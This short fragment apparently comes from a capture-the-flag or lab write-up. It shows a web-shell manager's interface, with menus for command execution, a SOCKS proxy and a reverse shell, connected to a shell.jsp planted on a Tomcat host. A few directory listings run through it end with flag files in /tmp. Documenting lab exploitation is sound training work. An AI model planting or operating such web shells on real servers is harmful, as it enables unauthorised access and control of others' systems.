 URL: http://10.10.11.20:62561/war/shell.jsp
基本信息 命令执行 虚拟终端 文件管理 Socks代理 反弹Shell 数据库管理 自定义代码 备忘录 更新信息
/usr/local/tomcat >ls
LICENSE
NOTICE
RELEASE-NOTES
RUNNING.txt
bin
conf
include
lib
logs
native-jni-lib
temp
webapps
work
/usr/local/tomcat >cat include
/usr/local/tomcat >ls /tmp
flag-{bmh06c99427-e692-4c5f-9a92-cc93e909c8c0}
flag-{bmh4effc9f6-0c71-4f4d-ba36-709c5eed8f9b}
hsperfdata_root
/usr/local/tomcat >